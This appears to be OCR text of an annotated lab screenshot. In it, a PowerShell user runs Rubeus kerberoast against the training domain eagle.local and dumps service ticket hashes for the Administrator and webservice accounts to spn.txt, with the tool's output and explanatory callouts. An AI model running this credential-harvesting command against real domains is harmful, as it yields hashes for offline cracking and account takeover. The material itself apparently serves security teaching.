 Windows PowerShell
PS C:\Users\bob\Downloads> .\Rubeus.exe kerberoast /outfile:spn.txt
Command to extract Kerberoastable tickets
for all users (since no user is specified,
and save them to a text file spn.txt
Rubeus
v2.0.1
[*] Action: Kerberoasting
[*] NOTICE: AES hashes will be returned for AES-enabled accounts.
[*]         Use /ticket:X or /tgtdeleg to force RC4_HMAC for these accounts.
[*] Target Domain          : eagle.local
[*] Searching path 'LDAP://DC1.eagle.local/DC=eagle,DC=local' for '(&(samAccountType=805306368)(servicePrincipalName=*)(
!samAccountName=krbtgt)(!(UserAccountControl:1.2.840.113556.1.4.803:=2)))'
[*] Total kerberoastable users : 2
[*] SamAccountName         : Administrator
[*] DistinguishedName      : CN=Administrator,CN=Users,DC=eagle,DC=local
[*] ServicePrincipalName   : http/pki1
[*] PwdLastSet             : 07/08/2022 12.24.13
[*] Supported ETypes       : RC4_HMAC_DEFAULT
[*] Hash written to C:\Users\bob\Downloads\spn.txt
Ticket for the user
Administrator saved
in spn.txt
[*] SamAccountName         : webservice
[*] DistinguishedName      : CN=web service,CN=Users,DC=eagle,DC=local
[*] ServicePrincipalName   : cvs/dc1.eagle.local
[*] PwdLastSet             : 13/10/2022 13.36.04
[*] Supported ETypes       : RC4_HMAC_DEFAULT
[*] Hash written to C:\Users\bob\Downloads\spn.txt
[*] Roasted hashes written to : C:\Users\bob\Downloads\spn.txt
PS C:\Users\bob\Downloads>